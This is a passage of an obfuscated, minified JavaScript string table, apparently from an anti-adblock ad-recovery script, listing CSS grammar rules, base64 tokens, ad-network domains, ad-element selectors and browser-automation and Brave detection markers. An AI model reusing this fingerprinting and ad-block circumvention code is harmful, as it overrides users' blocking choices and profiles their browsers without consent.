<integer>?]","https://fb.html-load.com","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","attributeFilter","findValueFragments","<single-animation>#","auto|optimizeSpeed|crispEdges|geometricPrecision","recovery_loaded_time",", height: ","normal|[<number> <integer>?]","normal|<length-percentage>","<integer>|auto","<ident>|<function-token> <any-value> )","compact","/translator","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","dppx","data-skip-protect-name","urlGenerate","insertAfter","navigator.connection.rtt is undefined","Terminate - as_test is not present (checked URL param and LocalStorage)","getWriter","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","dogdrip.net","string-token","__webdriver_script_function","throw new Error();","rem( <calc-sum> , <calc-sum> )","keys","checkStructure","iframe message timeout: ","<'flex-shrink'>","HTMLMetaElement_httpEquiv","ric","<'inset'>","func","chained|none","Bad value for `","exports","for","programme-tv.net","[Profile Handler]","_Selenium_IDE_Recorder","headers","https://cmp.computerbild.de","parseInt","drop-shadow( <length>{2,3} <color>? )","params","[diagonal-fractions|stacked-fractions]","tri","childNodes","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","read-only|read-write|read-write-plaintext-only","true|false","HTMLIFrameElement_contentWindow","UserAgent","parseFromString","normal|strong|moderate|none|reduced","Number","_last","scope","( <style-condition> )|( <style-feature> )|<general-enclosed>","inventory_id","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<'pause-before'> <'pause-after'>?","aria-label","DocumentFragment_querySelector","ag.dns-finder.com","servenobid.com","nearest|up|down|to-zero","offset","as-revalidator","fundingchoicesmessages.google.com","https://bidder.criteo.com/cdb","<'flex-basis'>","_map","as_","calc( <calc-sum> )","travle.earth","Element_setAttributeNS","space-between|space-around|space-evenly|stretch","ensureInit","HTMLSourceElement","getAtrulePrelude","mode","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","data-empty-class","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","SyntaxError","as-check-script-blocked-ready","minutemedia-prebid.com","anymind","<svg-length>","DocumentFragment_querySelectorAll","Element_classList","<'opacity'>","div#contents > span#ads","option sameSite is invalid","stackadapt.com","Url or Function is expected","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","/analytics?host=","]-token","cqh","1340badVOJ","map","MatchGraph","external","randomUUID","out_of_page","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","event_sample_ratio","MessageEvent_source","defaultView","rem","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","var( <custom-property-name> , <declaration-value>? )","performance","adpushup","layer(","https://orbidder.otto.de/bid","JSON_stringify","__hooked","aborted","dotted|solid|space|<string>","normal|break-all|keep-all|break-word|auto-phrase","<'max-width'>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","country","compareByGeneratedPositionsDeflatedNoLine","<number [1,∞]>","pb_","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","PerformanceResourceTiming_transferSize","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fetchLater","Chrome/","isNaN","redirect.frontend.weborama.fr",", width: ","htlad-","mediaText","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","XMLHttpRequest_response","rotateZ( [<angle>|<zero>] )","Unknown field `","Window_setInterval","e6d29821","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sessionId","startColumn","-webkit-calc(","<line-width>","[src*=","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","auto|<length>|<percentage>","eventId=","<'margin-bottom'>","__as_xhr_open_args","<box>|border|text","pluginsLength",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"emit","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","x-frame-width","[<length-percentage>|left|center|right]#","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","ndtvprofit.com","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","nhn","Identifier is expected","left|right|none|inline-start|inline-end","window","Too many question marks","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","[auto? [none|<length>]]{1,2}","data","googletag cmd unshift failed : ","[common-ligatures|no-common-ligatures]","[<length-percentage>|top|center|bottom]#","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<number-one-or-greater>","middle","collect","reload","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","as_test","protect","<length>","script_abort","   ","yieldlab.net","lookupOffset","auto|<color>{2}","inherit","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","visit","prepend","adjacket","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","hash-token","endpoint","SharedStorageWorklet_addModule","<mf-name>","charCodeAt"," used broken syntax definition ","auto|always|avoid|left|right|recto|verso","ad_","test/v1ew/failed","defaultPrevented","dvmin","isVisibleContent","_validateMapping","/negotiate/v4/xhr?passcode=","<url>|none","insertRule","none|<dashed-ident>#","_sourceRoot","() { [native code] }","addProperty_","all","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","appendList","iframe load timeout-fetch error: ","Brackets","<page-selector-list>","tpc.googlesyndication.com","bad-string-token","[restore-rejections] handleQueued fetch","24743380RqPMBt","syntax","<family-name>","versions","scaleX( [<number>|<percentage>] )","vendor","body > div > span","createSingleNodeList","IFrame","shouldRecover","startLine","; Path=","Event","] by [","rotate( [<angle>|<zero>] )","selectorList","padding-top","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","nightmare","about:srcdoc","https://html-load.cc","xyz|xyz-d50|xyz-d65",'meta[http-equiv="Content-Security-Policy"]',"<length-percentage>{1,2}","<'border-bottom-right-radius'>","<div","sent","sepia( <number-percentage> )","any","shift","CrOS","3rd-party fetch unexpected response","Window_frames","ats-","text-ad-links","fuse","tcloaded","closest-side|closest-corner|farthest-side|farthest-corner|sides","Element_id","rfihub.com","webkitPersistentStorage","adv-","svh","_version","hsl|hwb|lch|oklch","CDC","Element_setHTMLUnsafe","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","thread-","layer","Percent sign is expected","as_window_id",")-token","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","forEach","AttributeSelector","child-0","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","bad-url-token","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","form",'[id^="dfp-ad-"]',"createList","__isProxy","getReader","notificationPermissions","expires","mask","auto|balance|stable|pretty","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","systemLanguage","<position>#","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","adnxs.com","atrule","close-error-report","<mask-layer>#","Rule","gpt-clickio","context","option expires is invalid","/adsid/integrator.js","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","YmphM3prZnZxbHRndTVzdzY3OG4=","message","unset","protectFetchInputSync shouldn't be called with ReadableStream","agkn.com","meta","http://api.dable.io/widgets/","flow|flow-root|table|flex|grid|ruby","Matching for a tree with var() is not supported","leftComparison","_top","<percentage>|<length>","appiersig.com","not expected type of fetch Request: ","x: ","startsWith","` for ","prev_iu_szs","autoRecovery","https://prebid.trustedstack.com/rtb/trustedstack","invalid protect-id length: ","responseText","fmget_targets","<single-animation-iteration-count>#","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","N/A","CSSStyleDeclaration_setProperty","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","/dbm/ad","logs-partners.coupang.com","<bg-position>#","resource","WebKitMediaKeys","image","components","_sorted","; Secure","dXl5aw==","error on googletag.pubads()","Terminate - IVT blocked",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<integer>","is_brave","clean","encodeURI","<'max-inline-size'>","iframe.contentDocument or contentWindow is null","onetrust-","adContainer","aweber.com","1.9.1","document.classList.remove not work","Terminate - not registered in db","gwd-","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","issue","Number, dimension, ratio or identifier is expected","rel","parseAtrulePrelude","opacity(0)","object-keys","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","fromCharCode","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","adWrapper","navigator","smilewanted.com","querySelectorAll","HTMLVideoElement_src","Failed to get key from: ","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","active","Event_stopImmediatePropagation","e-planning.net","addConnectionHandler","<length-percentage>|<flex>|min-content|max-content|auto","nextCharCode","domAutomation","cmVzZXJ2ZWQxSW5wdXQ=","No element indexed by ","https://m1.openfpcdn.io/botd/v","blob:","addtl_consent","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","1rx.io","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==",'" is expected',"parseContext","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","[restore-rejections] restoreDeferredRejections__adblock","Symbol","googlesyndication.com","auto|none|text|all","string","<custom-ident>","visibility","referrerPolicy",":not(","slot_element_id","getRandomValues","Frame not visible","exportSnapshot","assign","scale3d( [<number>|<percentage>]#{3} )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","normal|small-caps","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","` for `visit` option (should be: ","_ads","autobild.de","none|both|horizontal|vertical|block|inline","stopImmediatePropagation","cache_is_blocking_ads","__prehooked","[auto|<integer>]{1,3}","reference","TypeSelector","intentiq.com","nextSibling","none|<url>","Terminate - keep original acceptable ads","<'rest-before'> <'rest-after'>?","a-mx.com","Bad value `","MediaSettingsRange","listenerId","StyleSheet","as-extra","only","Document_cookie","wdioElectron","sddan.com","static.criteo.net","<'border-top-width'>","base64 failed","PerformanceResourceTiming_encodedBodySize","gpt-minutemedia","grad","reversed( <counter-name> )","handlers","backgroundImage","connection","match","<'grid-row-gap'> <'grid-column-gap'>?","iframe error event","none|left|right|both|inline-start|inline-end","replace","bliink.io","<'max-block-size'>","<line-style>{1,4}","[block|inline|x|y]#","en-us","Array","<generic>","__rgst_cb","getSlotId","innerHeight","ccgateway.net","not-","INTERSTITIAL","entries","dn0qt3r0xannq.cloudfront.net","iframe negotiate: safari/firefox timeout configured. timeout: ","setAttribute","none|<position-area>","eval","Class extends value ","buildID","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<counter-style>|<string>|none","cssWideKeywords","infinite|<number>","Document_getElementById","none|<track-list>|<auto-track-list>","values","center|start|end|flex-start|flex-end","fXFCPHpgUFpbWUg6MHNqdmFPcA==","HTMLAnchorElement_ping","CDO","api.adiostech.com","GET","supports(","set-cookie-parser encountered an error while decoding a cookie with value '","Terminate - no active auto recovery","Notification","forEachToken","Element_querySelectorAll","Click","<xyz-space> [<number>|<percentage>|none]{3}","casalemedia.com","auto|after","getDomId","MessageEvent_origin","orientation","whitespace-token","sameSite","Failed to fetch","normal|break-word","` is missed","width","AS-ENCODED-VAL","last","sourcesContent","mustExcludeStrings","normal|auto|<position>","( <declaration> )","width not removed","find","matchAtruleDescriptor","CanvasCaptureMediaStream","responseType","opr","response","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","language","iframe msg err: ","-1000px","stats.wp.com","ads.linkedin.com","HTMLAnchorElement_protocol","EventTarget_addEventListener","ADS_FRAME","configurable","DeclarationList","intersectionRatio","parent","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","split","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","sdk_version","HTMLImageElement_srcset","(\\s|>)","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","slotRequested","criteo.com","Unknown feature ","<media-in-parens> [or <media-in-parens>]+","at-keyword-token","https://ib.adnxs.com/ut/v3/prebid","addModule","scribd.com","<forgiving-selector-list>"," pending cmds","3rd-party xhr error","doubleclick\\.net","rotateX( [<angle>|<zero>] )","<custom-ident> : <integer>+ ;","display none excluding pro","Identifier",", scrollX: 